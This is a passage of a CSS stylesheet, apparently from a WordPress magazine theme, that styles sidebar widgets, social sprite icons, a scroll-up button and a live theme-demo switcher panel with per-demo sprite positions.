    line-height: 21px;
}

.widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.widget_rss {
    margin-bottom: 29px;
}

.widget_rss .block-title {
    margin-bottom: 17px;
}

.widget_rss .block-title span {
    padding: 0;
    line-height: 1;
}

.widget_rss .block-title a:first-child {
    display: none;
}

.widget_rss .block-title a:hover {
    color: #4db2ec;
}

.widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
}

.widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
}

.widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
}

.widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
}

.widget_rss li:last-child {
    border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
}

.widget_search {
    margin-bottom: 48px;
}

.widget_search .block-title {
    margin-bottom: 26px;
}

.widget_text ul {
    margin-bottom: 21px;
}

.widget_text ul li {
    list-style: disc;
    list-style-position: inside;
}

.widget_text ol {
    margin-bottom: 21px;
}

.widget_text ol li {
    list-style-type: decimal;
    margin: 0 0 0 21px;
    line-height: 24px;
}

.widget_text a {
    color: #4db2ec;
}

.widget_text a:hover {
    text-decoration: underline !important;
}

.widget_text .block-title {
    margin-bottom: 26px;
}

.widget_text .wp-smiley {
    width: auto;
}

.widget_tag_cloud {
    margin-bottom: 48px;
}

.widget_tag_cloud .block-title {
    margin-bottom: 26px;
}

.widget_tag_cloud .tagcloud {
    padding: 0 12px;
}

.widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.wp-video {
    margin-bottom: 26px;
    position: relative;
}

.wp-video .wp-video-shortcode {
    outline: none;
}

.widget_media_video .wp-video {
    margin-bottom: 0;
}

.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
    margin-bottom: 26px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
      main sprite file
  */
    .td-sp {
        background-image: url('images/sprite/elements@2x.png') !important;
        background-size: 90px 2100px !important;
    }
}


/*  ----------------------------------------------------------------------------
    sprite
*/

.td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
}

.td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
}

.td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
}

.td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
}

.td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
}

.td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
}

.td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
}

.td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
}

.td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
}

.td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
}

.td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
}

.td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
}

.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 40px;
    top: 7px;
}

@media (max-width: 767px) {
    .td-scroll-up {
        display: none;
    }
}

.td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/* theme style customizer */

.td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------

      Sprite images position for each demo

  */
    /* ----------------------------------------------- */
}

@media (max-width: 767px) {
    .td-live-theme-demos {
        display: none;
    }
}

@media (max-width: 1366px) {
    .td-live-theme-demos {
        width: 202px;
        transform: translateX(202px);
        -webkit-transform: translateX(202px);
        -moz-transform: translateX(202px);
        -ms-transform: translateX(202px);
        -o-transform: translateX(202px);
    }
}

.td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
}

.td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
        right: 200px;
    }
}

.td-live-theme-demos .td-set-hide-show a a {
    color: black;
}

.td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
        width: 202px;
    }
}

.td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
}

.td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
}

.td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
        padding: 11px 16px;
        margin: 14px 0 17px;
        font-size: 13px;
        line-height: 18px;
    }
}

.td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
}

.td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
        font-size: 14px;
        padding: 0 12px 10px;
    }
}

.td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
        font-size: 12px;
        padding: 0 19px 13px;
    }
}

.td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
        font-size: 11px;
    }
}

.td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty a {
    cursor: default;
}

.td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
}

.td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
}

.td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
        width: 102px;
        height: 73px;
    }
}

.td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
}

.td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
        left: 2px;
    }
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
        width: 100px;
    }
}

.td-live-theme-demos .td-popup {
    position: relative;
    background-image: url('demos_popup/demos-popup.png?v=7');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
}

.td-live-theme-demos .td-popup span {
    display: block;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 35px;
    height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 1;
    transition: opacity 0.1s ease;
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
        height: 71px;
        width: 100px;
        background-size: 100px 4899px;
    }
    .td-live-theme-demos .td-popup span {
        width: 25px;
        height: 25px;
    }
}

.td-live-theme-demos .td-popup:hover span {
    opacity: 0.8 !important;
}

.td-live-theme-demos .td-popup-blog_food span,
.td-live-theme-demos .td-popup-nomad span,
.td-live-theme-demos .td-popup-decor span,
.td-live-theme-demos .td-popup-racing span {
    background: url('demos_popup/new-badge.png');
}

.td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
}

.td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
        background-position: 0 -71px;
    }
}

.td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
        background-position: 0 -142px;
    }
}

.td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
        background-position: 0 -213px;
    }
}

.td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
        background-position: 0 -284px;
    }
}

.td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
        background-position: 0 -355px;
    }
}

.td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
        background-position: 0 -426px;
    }
}

.td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
        background-position: 0 -497px;
    }
}

.td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
        background-position: 0 -568px;
    }
}

.td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
        background-position: 0 -639px;
    }
}

.td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
        background-position: 0 -710px;
    }
}

.td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
        background-position: 0 -781px;
    }
}

.td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
        background-position: 0 -852px;
    }
}

.td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
        background-position: 0 -923px;
    }
}

.td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
        background-position: 0 -994px;
    }
}

.td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
        background-position: 0 -1065px;
    }
}

.td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
        background-position: 0 -1136px;
    }
}

.td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
        background-position: 0 -1207px;
    }
}

.td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
        background-position: 0 -1278px;
    }
}

.td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
        background-position: 0 -1349px;
    }
}

.td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
        background-position: 0 -1420px;
    }
}

.td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
        background-position: 0 -1491px;
    }
}

.td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
        background-position: 0 -1562px;
    }
}

.td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
        background-position: 0 -1633px;
    }
}

.td-live-theme-demos .td-popup-blog_beauty {
    background-position: 0 -2400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_beauty {
        background-position: 0 -1704px;
    }
}

.td-live-theme-demos .td-popup-gadgets {
    background-position: 0 -2500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gadgets {
        background-position: 0 -1775px;
    }
}

.td-live-theme-demos .td-popup-empty1 {
    background-position: 0 -2600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty1 {
        background-position: 0 -1846px;
    }
}

.td-live-theme-demos .td-popup-empty2 {
    background-position: 0 -2700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty2 {
        background-position: 0 -1917px;
    }
}

.td-live-theme-demos .td-popup-lifestyle {
    background-position: 0 -2800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-lifestyle {
        background-position: 0 -1988px;
    }
}

.td-live-theme-demos .td-popup-craft_ideas {
    background-position: 0 -2900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-craft_ideas {
        background-position: 0 -2059px;
    }
}

.td-live-theme-demos .td-popup-business {
    background-position: 0 -3000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-business {
        background-position: 0 -2130px;
    }
}

.td-live-theme-demos .td-popup-book_club {
    background-position: 0 -3100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-book_club {
        background-position: 0 -2201px;
    }
}

.td-live-theme-demos .td-popup-blog_architecture {
    background-position: 0 -3200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_architecture {
        background-position: 0 -2272px;
    }
}

.td-live-theme-demos .td-popup-retro {
    background-position: 0 -3300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-retro {
        background-position: 0 -2343px;
    }
}

.td-live-theme-demos .td-popup-blog_fitness {
    background-position: 0 -3400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_fitness {
        background-position: 0 -2414px;
    }
}

.td-live-theme-demos .td-popup-voice {
    background-position: 0 -3500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-voice {
        background-position: 0 -2485px;
    }
}

.td-live-theme-demos .td-popup-crypto {
    background-position: 0 -3600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-crypto {
        background-position: 0 -2556px;
    }
}

.td-live-theme-demos .td-popup-art_creek {
    background-position: 0 -3700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-art_creek {
        background-position: 0 -2627px;
    }
}

.td-live-theme-demos .td-popup-sound_radar {
    background-position: 0 -3800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sound_radar {
        background-position: 0 -2698px;
    }
}

.td-live-theme-demos .td-popup-church {
    background-position: 0 -3900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-church {
        background-position: 0 -2769px;
    }
}

.td-live-theme-demos .td-popup-old_fashioned {
    background-position: 0 -4000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-old_fashioned {
        background-position: 0 -2840px;
    }
}

.td-live-theme-demos .td-popup-photography {
    background-position: 0 -4100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-photography {
        background-position: 0 -2911px;
    }
}

.td-live-theme-demos .td-popup-technology {
    background-position: 0 -4200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-technology {
        background-position: 0 -2982px;
    }
}

.td-live-theme-demos .td-popup-spa {
    background-position: 0 -4300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-spa {
        background-position: 0 -3053px;
    }
}

.td-live-theme-demos .td-popup-dentist {
    background-position: 0 -4400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-dentist {
        background-position: 0 -3124px;
    }
}

.td-live-theme-demos .td-popup-smart_app {
    background-position: 0 -4500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-smart_app {
        background-position: 0 -3195px;
    }
}

.td-live-theme-demos .td-popup-restro {
    background-position: 0 -4600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-restro {
        background-position: 0 -3266px;
    }
}

.td-live-theme-demos .td-popup-law_firm {
    background-position: 0 -4700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-law_firm {
        background-position: 0 -3337px;
    }
}

.td-live-theme-demos .td-popup-construction {
    background-position: 0 -4800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-construction {
        background-position: 0 -3408px;
    }
}

.td-live-theme-demos .td-popup-showcase {
    background-position: 0 -4900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-showcase {
        background-position: 0 -3479px;
    }
}

.td-live-theme-demos .td-popup-blog_coffee {
    background-position: 0 -5000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_coffee {
        background-position: 0 -3550px;
    }
}

.td-live-theme-demos .td-popup-city_news {
    background-position: 0 -5100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-city_news {
        background-position: 0 -3621px;
    }
}

.td-live-theme-demos .td-popup-nature {
    background-position: 0 -5200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nature {
        background-position: 0 -3692px;
    }
}

.td-live-theme-demos .td-popup-week {
    background-position: 0 -5300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-week {
        background-position: 0 -3763px;
    }
}

.td-live-theme-demos .td-popup-wildlife {
    background-position: 0 -5400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wildlife {
        background-position: 0 -3834px;
    }
}

.td-live-theme-demos .td-popup-wine {
    background-position: 0 -5500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wine {
        background-position: 0 -3905px;
    }
}

.td-live-theme-demos .td-popup-ink {
    background-position: 0 -5600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-ink {
        background-position: 0 -3976px;
    }
}

.td-live-theme-demos .td-popup-classy {
    background-position: 0 -5700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-classy {
        background-position: 0 -4047px;
    }
}

.td-live-theme-demos .td-popup-fast {
    background-position: 0 -5800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fast {
        background-position: 0 -4118px;
    }
}

.td-live-theme-demos .td-popup-gossip {
    background-position: 0 -5900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gossip {
        background-position: 0 -4189px;
    }
}

.td-live-theme-demos .td-popup-living_mag {
    background-position: 0 -6000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-living_mag {
        background-position: 0 -4260px;
    }
}

.td-live-theme-demos .td-popup-journal {
    background-position: 0 -6100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-journal {
        background-position: 0 -4331px;
    }
}

.td-live-theme-demos .td-popup-gaming {
    background-position: 0 -6200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gaming {
        background-position: 0 -4402px;
    }
}

.td-live-theme-demos .td-popup-entertainment {
    background-position: 0 -6300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-entertainment {
        background-position: 0 -4473px;
    }
}

.td-live-theme-demos .td-popup-blog_lifestyle {
    background-position: 0 -6400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_lifestyle {
        background-position: 0 -4544px;
    }
}

.td-live-theme-demos .td-popup-blog_food {
    background-position: 0 -6500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_food {
        background-position: 0 -4615px;
    }
}

.td-live-theme-demos .td-popup-racing {
    background-position: 0 -6600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-racing {
        background-position: 0 -4686px;
    }
}

.td-live-theme-demos .td-popup-decor {
    background-position: 0 -6700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-decor {
        background-position: 0 -4757px;
    }
}

.td-live-theme-demos .td-popup-nomad {
    background-position: 0 -6800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nomad {
        background-position: 0 -4828px;
    }
}

.td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

.td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}

.td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
        width: 100px;
        right: 100px;
    }
}

.td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
}

.td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
}

.td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
}

.td-ts-closed-no-transition {
    transition: none !important;
}

@-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
        line-height: 16px;
    }
}

.td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
}

.td-customizer-change-layout {
    cursor: pointer;
}

.td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a;
}


/*

    OLD LIVE THEME DEMOS


*/


/* theme style customizer */

.td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

@media (max-width: 767px) {
    .td-live-theme-demos-old {
        display: none;
    }
}

.td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
}

.td-live-theme-demos-old .td-set-hide-show a {
    color: black;
}

.td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
}

.td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
}

.td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
